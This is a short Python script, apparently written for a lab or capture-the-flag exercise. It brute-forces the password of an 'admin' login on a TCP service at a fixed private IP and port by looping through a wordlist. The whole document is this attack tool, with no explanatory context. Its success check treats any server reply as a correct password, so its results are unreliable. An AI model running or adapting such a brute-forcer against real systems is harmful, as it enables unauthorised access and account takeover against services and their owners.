 pass.py
1 import socket
2 # Configuration
3 target_ip = "10.10.66.94"  # Target IP
4 target_port = 8000          # Target port
5 password_wordlist = "password.txt"  # Path to your password wordlist file
6 def connect_and_send_password(password):
7     try:
8         client_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
9         client_socket.connect((target_ip, target_port))
10         client_socket.sendall(b'admin\n')
11         response = client_socket.recv(1024).decode()
12         print(f"Server response after sending 'admin': {response}")
13         if "Password:" in response:
14             print(f"Trying password: {password}")
15             client_socket.sendall(password.encode() + b"\n")
16
17             response = client_socket.recv(1024).decode()
18
19             if response:
20                 print(f"Server response for password '{password}': {response}")
21                 return True
22             else:
23                 print(f"Password '{password}' is incorrect or no response.")
24
25         return False
26     except Exception as e:
27         print(f"Error: {e}")
28         return False
29
30     finally:
31         client_socket.close()
32 def fuzz_passwords():
33     with open(password_wordlist, "r") as file:
34         passwords = file.readlines()
35     for password in passwords:
36         password = password.strip()  # Remove any newline characters
37         if connect_and_send_password(password):
38             print(f"Correct password found: {password}")
39             break
40         else:
41             print(f"Password {password} was incorrect. Reconnecting...")
42 if __name__ == "__main__":
43     fuzz_passwords()